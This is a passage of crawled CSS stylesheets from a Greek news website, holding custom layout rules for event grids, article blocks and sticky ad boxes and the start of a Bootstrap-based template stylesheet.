    height: 140px; 
    object-fit: cover;
    width: 100%;
}

.gkBoxatzenta6events .eb-event-title-container {
    font-size: 14px;
    line-height: 1.2;
    margin: 4px 0 4px 0;
    flex-grow: 0;
}

.gkBoxatzenta6events .eb-event-title{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time{
    font-weight: 100;
}

.gkBoxatzenta6events .eb-event-location a{
    color: #000;
}

.gkBoxatzenta6events .eb-event-date-time {
    font-size: 11px !important;
    padding: 0 4px;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-location {
    font-size: 11px !important;
    flex-grow: 0;
    line-height: 1em;
}

.gkBoxatzenta6events .eb-event-main-category{
    font-size: 10px;
}

.gkBoxatzenta6events .eb-event-title-container,
.gkBoxatzenta6events .eb-event-date-time,
.gkBoxatzenta6events .eb-event-location,
.gkBoxatzenta6events .eb-event-item-grid-default-layout > div:last-child {
    padding: 1px 1px;
}

.gkBoxatzenta6events .eb-events-grid-items {
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 33.3333%; 
    max-width: 33.3333%;
    padding-left: 6px;
    padding-right: 6px;
    box-sizing: border-box;
}

@media (max-width: 991px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 640px) {
  .gkBoxatzenta6events .eb-events-grid-items > [class*="col-"] {
    flex: 0 0 100%;
    max-width: 100%;
  }

  .gkBoxatzenta6events .row {
    margin-left: 0;
    margin-right: 0;
  }
}

.gkBoxatzenta6events .row [class*="col-"] {
    min-height: 60px;
    margin-bottom: 5px;
}

.gkBoxatzenta6events .title-module >h3 {
    margin: 0 0px 25px;
}
/* End */

.raxo-inarticle4.center .latestnews .item{
    display: flex;
    align-items: center;
    flex-direction: column-reverse;
}

.raxo-inarticle4.center .left.item-image {
    width: 250px;
}

.raxo-inarticle4.center .latestnews .item .box-info{
    margin-top: 10px;
    margin-bottom: 15px;
}
.raxo-inarticle4.center .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
    margin-top: 15px;
}

.raxo-inarticle4.center  .latestnews.mod-list{
    border-top: 1px solid #E5E5E5;
    border-bottom: 1px solid #E5E5E5;
}

@media (min-width: 1400px) {
   .gkBoxbot .article-category.layout-default{
        flex-wrap:nowrap;
    }
    .gkBoxbot .article-category .item +.item +.item{
        border-top:0;
        padding-top: 0;
    }
}

@media (max-width: 840px){
.gkBoxpod{
    margin-top: 30px;
}
}

.gkBoxmod1 .article-category .item +.item +.item{
    border-top: 2px solid #E5E5E5;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-label {
        visibility:hidden;
    }
   
@media (min-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
}

.fields-container .field-entry{
    border-bottom:10;
}

.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
  }
}

@media (max-width: 1400px) {     
.com_content.view-article.layout-blog.j4 .bathmologia {
    border-radius: 3px;
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color:#111;
    margin-left: 200px;
    }
    
.fields-container .field-entry{
    border-bottom:10;
}
    
.com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
    font-size: 40px;
}
}

@media (max-width: 840px){
    .com_content.view-article.layout-blog.j4 .field-entry.bathmologia .field-value {
        font-size: 40px;
    }

.com_content.view-article.layout-blog.j4 .bathmologia {
    position: relative;
    margin-bottom: 1rem;
    border: 3px solid #e42525;
    border-radius: 50%;
    padding-bottom: 1rem;
    width: 110px;
    height: 110px;
    color: #111;
    margin-left: 110px;
}
}

.com_content.view-category.layout-blog.j4 .bathmologia{
    text-align:center;
    width:135px;
    padding: 4px 6px;
    font-size: 16px;
    font-weight: bold;
    line-height: 14px;
    color: #fff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    background-color: #e42525;
}
 
  .demo_td1 .article-category.layout-default .item{
width:300px;
height:600px;
}

.gkBoxgnews {
    padding: 0 25px 25px;
}

img +img{
    margin-top:25px;
}

/* Demo Traffic Driver */
@media(min-width: 1400px) {
    .gkBoxtd .mod-custom.custom {
        border-top: 4px solid #111;
     }
     
    .gkBoxtd .mod-custom.custom img {
       margin-top: 25px;
    }
}

.box.gkBoxamstel{
    margin-top:25px;
    background-color: #ec1c29;
  }

.box.gkBoxamstel .content, .box.gkBoxamstel .title-module{
    padding-left:20px;
    padding-right:20px;
}


.box.gkBoxamstel .category-name a, .box.gkBoxamstel h5 a, .box.gkBoxamstel .title-module >h3{
    color:#fff;
}

.box.gkBoxamstel .title-module >h3{
    border-top: 0;
}

/*Sticky part for Desktop */

@media screen and (min-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px;
        position: sticky;
        display: flex;
        justify-content: center;
        }}
    
    @media screen and (min-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px; } 
    }

/*Sticky part for Mobile */

@media screen and (max-width: 999px){
    .stickypart {
        display: flex;
        text-align: center;
        justify-content: space-around;
        align-items: flex-start;
        border: 1px dashed #cccaca;
        height: 750px;
        padding: 15px;
        background: #f0eeee;
        margin-bottom: 35px;
        margin-top: 20px; 
        position: sticky;
        font-size: 14px;
    }
}       
        
@media screen and (max-width: 999px) {
    .stickypart1 {
        position: sticky;
        top: 20px;
        font-size:14px;
    } 
}
.ba-form-footer {
    visibility: hidden!important;
}

.countdown{
    background-color: #000;
    border: 0px solid #fff!important;
    font-family: 'noto serif';
    font-size: 20px;}

.countdown_title {
    font-size: 20px;
    color: #fff;
}

#clockJS1{
    color: #ccc;
    font-size: 18px;
}
    
#mod-custom612{
    background-color: #000;
    border-top: 0!important;
}


#mod-custom612 a{
        color:white!important;
}


#mod-custom618{
    background-color: #000;
    border-top: 0!important;
}
        
        
#mod-custom618 a{
    color:white!important;
}
    
#mod-custom619{
    background-color: #000;
    border-top: 0!important;
}


#digi_showcase_620 .slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus{
background-color: 0;
}

#digi_showcase_620 .slick-prev, .slick-next{
    background-color: 0;
}

#digi_showcase_620 h3 a{
    color:white;
    font-size:18px;
}

#digi_showcase_620 {
    background-color: #000000;
}

#digi_showcase_carousel .slick-prev:before, #digi_showcase_carousel .slick-next:before{
    color: white;
}

.btn.btn-sm.nl {
    display:none;
}


/*Test for new nea layout */

.gkBoxnewNeaLayout {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
  }
  .gkBoxnewNeaLayout .item {
    width: calc(50% - 10px);
    display: flex;
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item:first-child {
    width: 100%;
    border-right: 0px solid #E5E5E5;

  }

  .gkBoxnewNeaLayout .article-category.layout-default .thumb-article {
    margin-bottom: 10px!important;
}

  .gkBoxnewNeaLayout .item:first-child .article-title h3 a {
    font-size: 32px;
  }

  .gkBoxnewNeaLayout .item:nth-child(2){
    padding-top: 25px!important;
    padding-bottom: 25px;
    border-top: 1px solid #E5E5E5!important;
  }

  .gkBoxnewNeaLayout .item:first-child .articles-intro {
    display: block;
    padding-top: 10px;
    font-size: 17px!important;
    color: #444
  }

  .gkBoxnewNeaLayout .item:nth-child(3)  {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .gkBoxnewNeaLayout .item:first-child .item-inner {
    flex-direction: column;
  }
  .gkBoxnewNeaLayout .item-image img {
    max-width: 100%;
    height: auto;
  }

/* Hide tags */

.btn.btn-sm.firstcomment{
	display: none;}

.eb-event-price.btn.btn-primary{
	display:none!important;}

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/template.css
body_size: 43239
content:
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  max-width: 100%;
  width: auto \9;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img,
.gm-style img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  *overflow: visible;
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body {
  margin: 0;
  font-family: 'Jost', sans-serif;
  font-size: 16px;
  line-height: 1.5;
  color: #333;
  background-color: #fff;
}
a {
  color: #E42525;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #ea5252;
  text-decoration: underline;
}
.img-rounded {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.1);
  box-shadow: 0 1px 3px rgba(0,0,0,0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.row {
  margin-left: -50px;
  *zoom: 1;
}
.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 50px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 1846px;
}
.span12 {
  width: 1846px;
}
.span11 {
  width: 1688px;
}
.span10 {
  width: 1530px;
}
.span9 {
  width: 1372px;
}
.span8 {
  width: 1214px;
}
.span7 {
  width: 1056px;
}
.span6 {
  width: 898px;
}
.span5 {
  width: 740px;
}
.span4 {
  width: 582px;
}
.span3 {
  width: 424px;
}
.span2 {
  width: 266px;
}
.span1 {
  width: 108px;
}
.offset12 {
  margin-left: 1946px;
}
.offset11 {
  margin-left: 1788px;
}
.offset10 {
  margin-left: 1630px;
}
.offset9 {
  margin-left: 1472px;
}
.offset8 {
  margin-left: 1314px;
}
.offset7 {
  margin-left: 1156px;
}
.offset6 {
  margin-left: 998px;
}
.offset5 {
  margin-left: 840px;
}
.offset4 {
  margin-left: 682px;
}
.offset3 {
  margin-left: 524px;
}
.offset2 {
  margin-left: 366px;
}
.offset1 {
  margin-left: 208px;
}
.row-fluid {
  width: 100%;
  *zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.127659574%;
  *margin-left: 2.1005739835341%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.127659574%;
}
.row-fluid .span12 {
  width: 99.99999999%;
  *width: 99.972914399534%;
}
.row-fluid .span11 {
  width: 91.489361693%;
  *width: 91.462276102534%;
}
.row-fluid .span10 {
  width: 82.978723396%;
  *width: 82.951637805534%;
}
.row-fluid .span9 {
  width: 74.468085099%;
  *width: 74.440999508534%;
}
.row-fluid .span8 {
  width: 65.957446802%;
  *width: 65.930361211534%;
}
.row-fluid .span7 {
  width: 57.446808505%;
  *width: 57.419722914534%;
}
.row-fluid .span6 {
  width: 48.936170208%;
  *width: 48.909084617534%;
}
.row-fluid .span5 {
  width: 40.425531911%;
  *width: 40.398446320534%;
}
.row-fluid .span4 {
  width: 31.914893614%;
  *width: 31.887808023534%;
}
.row-fluid .span3 {
  width: 23.404255317%;
  *width: 23.377169726534%;
}
.row-fluid .span2 {
  width: 14.89361702%;
  *width: 14.866531429534%;
}
.row-fluid .span1 {
  width: 6.382978723%;
  *width: 6.3558931325341%;
}
.row-fluid .offset12 {
  margin-left: 104.255319138%;
  *margin-left: 104.20114795707%;
}
.row-fluid .offset12:first-child {
  margin-left: 102.127659564%;
  *margin-left: 102.07348838307%;
}
.row-fluid .offset11 {
  margin-left: 95.744680841%;
  *margin-left: 95.690509660068%;
}
.row-fluid .offset11:first-child {
  margin-left: 93.617021267%;
  *margin-left: 93.562850086068%;
}
.row-fluid .offset10 {
  margin-left: 87.234042544%;
  *margin-left: 87.179871363068%;
}
.row-fluid .offset10:first-child {
  margin-left: 85.10638297%;
  *margin-left: 85.052211789068%;
}
.row-fluid .offset9 {
  margin-left: 78.723404247%;
  *margin-left: 78.669233066068%;
}
.row-fluid .offset9:first-child {
  margin-left: 76.595744673%;
  *margin-left: 76.541573492068%;
}
.row-fluid .offset8 {
  margin-left: 70.21276595%;
  *margin-left: 70.158594769068%;
}
.row-fluid .offset8:first-child {
  margin-left: 68.085106376%;
  *margin-left: 68.030935195068%;
}
.row-fluid .offset7 {
  margin-left: 61.702127653%;
  *margin-left: 61.647956472068%;
}
.row-fluid .offset7:first-child {
  margin-left: 59.574468079%;
  *margin-left: 59.520296898068%;
}
.row-fluid .offset6 {
  margin-left: 53.191489356%;
  *margin-left: 53.137318175068%;
}
.row-fluid .offset6:first-child {
  margin-left: 51.063829782%;
  *margin-left: 51.009658601068%;
}
.row-fluid .offset5 {
  margin-left: 44.680851059%;
  *margin-left: 44.626679878068%;
}
.row-fluid .offset5:first-child {
  margin-left: 42.553191485%;
  *margin-left: 42.499020304068%;
}
.row-fluid .offset4 {
  margin-left: 36.170212762%;
  *margin-left: 36.116041581068%;
}
.row-fluid .offset4:first-child {
  margin-left: 34.042553188%;
  *margin-left: 33.988382007068%;
}
.row-fluid .offset3 {
  margin-left: 27.659574465%;
  *margin-left: 27.605403284068%;
}
.row-fluid .offset3:first-child {
  margin-left: 25.531914891%;
  *margin-left: 25.477743710068%;
}
.row-fluid .offset2 {
  margin-left: 19.148936168%;
  *margin-left: 19.094764987068%;
}
.row-fluid .offset2:first-child {
  margin-left: 17.021276594%;
  *margin-left: 16.967105413068%;
}
.row-fluid .offset1 {
  margin-left: 10.638297871%;
  *margin-left: 10.584126690068%;
}
.row-fluid .offset1:first-child {
  margin-left: 8.510638297%;
  *margin-left: 8.4564671160683%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}
.container:before,
.container:after {
  display: table;
  content: "";
  line-height: 0;
}
.container:after {
  clear: both;
}
.container-fluid {
  padding-right: 50px;
  padding-left: 50px;
  *zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.container-fluid:after {
  clear: both;
}
p {
  margin: 0 0 0.75;
}
.lead {
  margin-bottom: 1.5;
  font-size: 24px;
  font-weight: 200;
  line-height: 2.25;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #777;
}
a.muted:hover,
a.muted:focus {
  color: #5e5e5e;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}
.text-error {
  color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
  color: #953b39;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}
.text-success {
  color: #468847;
}
a.text-success:hover,
a.text-success:focus {
  color: #356635;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0.75 0;
  font-family: 'Calistoga', sans-serif;
  font-weight: 400;
  line-height: 1.5;
  color: #111;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #777;
}
h1,
h2,
h3 {
  line-height: 3;
}
h1 {
  font-size: 44px;
}
h2 {
  font-size: 36px;
}
h3 {
  font-size: 28px;
}
h4 {
  font-size: 20px;
}
h5 {
  font-size: 16px;
}
h6 {
  font-size: 13.6px;
}
h1 small {
  font-size: 28px;
}
h2 small {
  font-size: 20px;
}
h3 small {
  font-size: 16px;
}
h4 small {
  font-size: 16px;
}
.page-header {
  padding-bottom: -0.25;
  margin: 1.5 0 2.25;
  border-bottom: 1px solid #E9E8E8;
}
ul,
ol {
  padding: 0;
  margin: 0 0 0.75 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
li {
  line-height: 1.5;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 1.5;
}
dt,
dd {
  line-height: 1.5;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0.75;
}
.dl-horizontal {
  *zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}
.dl-horizontal:after {
  clear: both;
}
.dl-horizontal dt {
  float: left;
  width: 160px;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 180px;
}
hr {
  margin: 1.5 0;
  border: 0;
  border-top: 1px solid #E5E5E5;
  border-bottom: 1px solid #fff;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 1.5;
  border-left: 5px solid #E9E8E8;
}
blockquote p {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote small {
  display: block;
  line-height: 1.5;
  color: #777;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #E9E8E8;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 1.5;
  font-style: normal;
  line-height: 1.5;
}
code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 14px;
  color: #333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
  white-space: nowrap;
}
pre {
  display: block;
  padding: 0.25;
  margin: 0 0 0.75;
  font-size: 15px;
  line-height: 1.5;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.15);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
pre.prettyprint {
  margin-bottom: 1.5;
}
pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
form {
  margin: 0 0 1.5;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 1.5;
  font-size: 24px;
  line-height: 3;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 1.125;
  color: #777;
}
label,
input,
button,
select,
textarea {
  font-size: 16px;
  font-weight: normal;
  line-height: 1.5;
}
input,
button,
select,
textarea {
  font-family: 'Jost', sans-serif;
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 1.5;
  padding: 4px 6px;
  margin-bottom: 0.75;
  font-size: 16px;
  line-height: 1.5;
  color: #404040;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #E5E5E5;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
  -ms-transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82,168,236,0.8);
  outline: 0;
  outline: thin dotted \9;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,.6);
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 50px;
  *margin-top: 4px;
  line-height: 50px;
}
select {
  width: 220px;
  border: 1px solid #E5E5E5;
  background-color: #fff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #777;
  background-color: #fcfcfc;
  border-color: #E5E5E5;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #777;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #777;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #777;
}
.radio,
.checkbox {
  min-height: 1.5;
  padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 50px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 1832px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 1674px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 1516px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 1358px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 1200px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 1042px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 884px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 726px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 568px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 410px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 252px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 94px;
}
.controls-row {
  *zoom: 1;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #262626;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.control-group.warning input:focus,
